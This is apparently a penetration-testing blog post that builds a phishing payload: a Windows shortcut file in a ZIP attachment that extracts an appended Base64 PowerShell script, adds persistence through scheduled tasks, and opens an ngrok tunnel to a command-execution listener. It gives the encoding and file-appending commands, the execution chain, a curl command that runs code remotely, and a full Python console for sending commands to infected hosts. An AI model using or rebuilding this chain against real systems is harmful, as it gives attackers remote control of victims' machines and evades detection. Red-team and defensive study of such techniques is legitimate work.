
Understanding the various methods and Tactics, Techniques and Procedures (TTP's) by which attackers gain initial access to systems is crucial for developing robust defense mechanisms. Initial access represents the first phase of an intrusion, where threat actors initially breach a target's defenses to establish a foothold within an organization's network.
This blog series aims to explore the realm of initial access methods, shedding light on some of the more common techniques employed by threat actors in addition to presenting some new and perhaps some bits borrowed from existing methods that can be leveraged for initial access during penetration testing engagements.
One notable initial access technique that has seemingly been around forever and is still consistently seen used with success (surprisingly not surprisingly), is the use of LNK (Windows shortcut) files as an initial payload delivery mechanism. In recent incidents, attackers have been known to leverage malicious LNKs within ZIP email attachments often disguised as legitimate communications. Once a user clicks on (opens) a malicious LNK, a series of actions are usually triggered, ranging from redirecting users to fake login pages, to executing background scripts that initiate the download and deployment of additional malware. LNK files are still widely used as can be seen with many of the post-mortem incident response analyses of known publicized incidents, and highlights the consistently changing nature of initial access methods, emphasizing the need for heightened user awareness, robust email security measures, and advanced threat detection mechanisms to effectively thwart these types of attacks.
In this installment of Exploring Initial Access Methods, we'll be exploring (and creating) a technique that leverages an LNK file as the initial payload delivery and access method, and with the following objectives:
The main functions of the primary payload (the client.ps1 script) are:
localhost:8080 and accepts GET requests with a cmd parameter for command executionAll required files would be delivered in a ZIP attachment via email and would contain the following contents:
readme.txt.lnk (the LNK file, contains an embedded Base64 PowerShell payload)commands.txt (The LNK executes commands from this file.)config.txt (config.yml for instantiating the ngrok tunnel)ngrok.txt (official, signed ngrok.exe for the client tunnel setup)Note: the above file names are for the sake of understanding the role of each component. In a real-life scenario, these would be named to reflect whatever particular Social Engineering pretext you're going for.
Let's dive in!
The client.ps1 PowerShell script is the main component and whose Base64 version of, is "embedded" directly into the LNK file (more on this later). This is the piece that is ultimately "installed" on a compromised endpoint after a user has executed the LNK file. It's essentially a local http server (System.Net.HttpListener) bound to localhost:8080. The server waits for commands to be sent to it via a cmd parameter as part of a GET request.
In addition to running an HTTP listener, the script also creates two scheduled tasks for persistence, one for the script itself, and another that initiates the ngrok tunnel.
All-in-all, the client.ps1 script is not very fancy (that and I like to try and adhere to the KISS principle whenever possible when creating or experimenting with a new concept or pretext).
Upon execution, client.ps1 first creates two scheduled tasks for persistence, one for the client.ps1 script, and another initializes the ngrok tunnel using the config.yml file. The config.yml file we'll see later, contains everything needed to setup the tunnel, but most importantly, the auth key that's required to create the tunnel. All tasks are created under the permissions context of the current user. This configuration assumes we're running as a low privileged user, and the tasks are created with the minimum permissions required.
The remainder of the code is responsible for binding a System.Net.HttpListener to a local port, and waiting for and processing incoming command requests, in a while loop, in a nutshell.
The first thing we're going to do is Base64 encode the client.ps1 script. The resulting Base64 encoded output will eventually be embedded (appended really) to the LNK file.
We can Base64 encode the client.ps1 script, and save the output to an enc_cmd file for now:
PS C:\> [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes((Get-Content -Path ".\client.ps1" -Raw))) | Out-File -FilePath ".\enc_cmd"We should end up with an enc_cmd file that should contain the Base64 encoded version of the client.ps1 script. Something.... like this:
Once we've got our enc_cmd file, take note of the first 5 characters. In this example, they are "CiMgY". Remember these, as we'll be needing them later.
Next, we'll make our initial LNK file. We can use some VBScript for this task. This bit of code will create a readme.txt.lnk file with the relevant sections we need (LNK Target/Arguments, etc.):

You'll notice that the mkLnk.Arguments variable (in line 5) above contains two separate commands (separated by an && operator to chain the two commands together). In the first command, we use the Windows findstr command to find our 5 character "CiMgY" string, from within the readme.txt.lnk file itself. The result of the findstr command (which should be our appended Base64 encoded blob) is then written to a C:\users\public\enc_cmd file, which later in the chain is decoded to its plaintext counterpart (a variation on a concept taken from TTPs from the EMOTET malware strain).
Before you generate the LNK, make sure that those are replaced to match whatever the first 5 chars of your encoded data are. It may vary depending on any modifications that are made to the client.ps1 script.
For the final step in the creation of the LNK, we append the Base64 encoded data to the readme.txt.lnk file. We can do that by:
First appending a new line to the readme.txt.lnk file (the new line seems to help when the LNK executes findstr):
C:\> echo "" >> readme.txt.lnk
Second, appending the contents of the enc_cmd file to the readme.txt.lnk file:
C:\> type enc_cmd >> readme.txt.lnk
Our LNK file is now created and should contain (appended to the end of it), our Base64 encoded version of the client.ps1 script.
Note: The LNK should function as any normal LNK file should, and look relatively benign from the perspective of the Windows UI. However, this technique is not impervious to even the most basic of static analysis methods, including running strings on the LNK file. We'll leave the evasion aspect of this particular technique as an exercise for the reader… for now 😉
In the second command of the mkLnk.Arguments variable, you can see that we also incorporate a FOR loop that reads the commands.txt file and executes each line as a separate command, sequentially.

We do this as to not have our commands blatantly hanging out in the LNKs' arguments section, but rather, pull those in from an external file (which is included in the ZIP).
The commands.txt file:

The commands.txt file does four things:
ngrok.txt (ngrok executable) to C:\users\public\ngrok.txtconfig.txt (config.yml file for the ngrok tunnel) to C:\users\public\config.ymlC:\users\public\enc_cmd file to C:\users\public\client.ps1client.ps1 scriptPSA: It's ok that our ngrok.exe is named ngrok.txt because cmd /c will be used to execute it, and cmd /c does not care for the actual extension, but rather, executes files based on their actual file headers.

When all is said and done, we should have an LNK file with a Target that should look something like this:

Our final "execution chain" once a user has executed the LNK file would look something like:
--> LNK is executed
--> Encoded payload is extracted from the LNK file, decoded and written to C:\users\public\client.ps1
--> The C:\users\public\client.ps1 script is executed and results in:
--> Two scheduled tasks are created
--> Ngrok tunnel is established (ngrok task is started)
--> Command server (client.ps1) is bound to localhost:8080
--> Client is ready to receive commands

Ngrok tunnels are great. From the site:
Since the main payload sets up an ngrok tunnel as part of its "infection chain", what better time than now to quickly and high-level summarize the ngrok tunnel component.

For the client to initialize a tunnel you'll need an auth key. To get an auth key, you'll need to create an ngrok account. Once your account is created, head on over to the auth token section and your auth token should be listed there. If it's not there, you may need to first create an API key.
The auth token needs to be included in the config.yml's Global Options section, defined with the authToken option and is used by the client to initiate the tunnel. Example config.yml file:
Ngrok, by default even provides a nice web UI to manage client tunnels. Once an agent is connected, we can somewhat manage the tunnel directly from the ngrok Agents dashboard where several options including "Stop", "Restart" and "Update" are available for the tunnel. Very useful as we don't have to incorporate a fancy UI to manage any existing tunnels. For managing tunnels, it's perfect for our use case.

The important part we'll need from an established tunnel initiated by the client, is the "Tunnel" URL, which be seen in the above screenshot in the "Tunnel" section.
Very important to note, that this example does not include any authentication mechanism with regard to accessing the ngrok URL (essentially the forwarded localhost server), and therefore, should never be shared or used this way in a production situation. Anyone with the URL can execute commands on the client. For production purposes, I suggest incorporating any of the several auth methods available for the ngrok tunnel (basic/OAuth), this post does not dive into those details, and is left as another exercise for the reader.
As a very basic example of executing a command via the ngrok tunnel, a simple curl command would do the trick:
$ curl "https://ngrok-tunnel-url/?cmd=whoami"
The above command should return the output of the whoami command if a tunnel is properly established.
For demo purposes, here is a hacky "command execution console" written in python that takes the tunnel URL as the first argument to the script, uses the requests library to issue GET requests to the client with the cmd parameter, and displays the output of the command. It could be further expanded to include built-in commands. Type "quit" to exit the console. Type "help" for an example available commands menu.

# hacky_console.py
import requests
import curses
import textwrap
import sys

def init_colors():
    if curses.has_colors():
        curses.start_color()
        curses.init_pair(1, curses.COLOR_GREEN, curses.COLOR_BLACK)

def draw_input_box(stdscr):
    neon_green = curses.color_pair(1)

    height, width = stdscr.getmaxyx()
    input_box_height, input_box_width = 3, 60
    input_box_start_y, input_box_start_x = height // 2 - 2, (width - input_box_width) // 2

    stdscr.attron(neon_green)

    stdscr.addstr(input_box_start_y - 2, input_box_start_x, "+" + "-" + "CONSOLE" + "+")
    stdscr.addstr(input_box_start_y - 1, input_box_start_x, "+" + "-" * (input_box_width - 2) + "+")
    stdscr.addstr(input_box_start_y, input_box_start_x, "|")
    stdscr.addstr(input_box_start_y, input_box_start_x + input_box_width - 1, "|")
    stdscr.addstr(input_box_start_y + 1, input_box_start_x, "+" + "-" * (input_box_width - 2) + "+")

    stdscr.refresh()

    curses.curs_set(1)

    stdscr.move(input_box_start_y, input_box_start_x + 1)

    curses.echo()
    command = stdscr.getstr(input_box_start_y, input_box_start_x + 1, input_box_width - 2).decode('utf-8')
    curses.noecho()
    curses.curs_set(0)

    return command

def draw_output_box(stdscr, output):

    neon_green = curses.color_pair(1)
    stdscr.attron(neon_green)

    height, width = stdscr.getmaxyx()
    output_box_height, output_box_width = 10, 60
    output_box_start_y, output_box_start_x = height // 2 + 2, (width - output_box_width) // 2

    stdscr.attroff(neon_green)

    stdscr.clear()
    stdscr.refresh()

    stdscr.addstr(output_box_start_y - 1, output_box_start_x, "+" + "-" * (output_box_width - 2) + "+")
    stdscr.addstr(output_box_start_y + output_box_height - 1, output_box_start_x, "+" + "-" * (output_box_width - 2) + "+")

    wrapped_output = textwrap.wrap(output, output_box_width - 4)
    for i, line in enumerate(wrapped_output):
        if i < output_box_height - 2:
            stdscr.addstr(output_box_start_y + i, output_box_start_x + 2, line)

    stdscr.refresh()

def send_command(cmd):
    url = sys.argv[1]
    payload = {'cmd': str(cmd)}

    headers = {
    'User-Agent': 'SomeUserAgent/1.1'
    }
    try:
        response = requests.get(url, params=payload, headers=headers)
        return response.text
    except Exception as e:
        return f"Failed to send command: {e}"

def main(stdscr):

    init_colors()
    curses.curs_set(1)

    while True:
        cmd = draw_input_box(stdscr)

        if cmd.lower() == "quit":
            break
        if cmd.lower() == "help":

            output = """quit - exit the console
                        download_exec - download and exec a file"""
            draw_output_box(stdscr, output)
            continue

        output = send_command(cmd)

        draw_output_box(stdscr, output)

    curses.curs_set(0)

    stdscr.clear()
    stdscr.refresh()

if __name__ == "__main__":
    curses.wrapper(main)
That concludes our first installment of Exploring Initial Access Methods, we hope you enjoyed it. And, as always, exploit responsibly!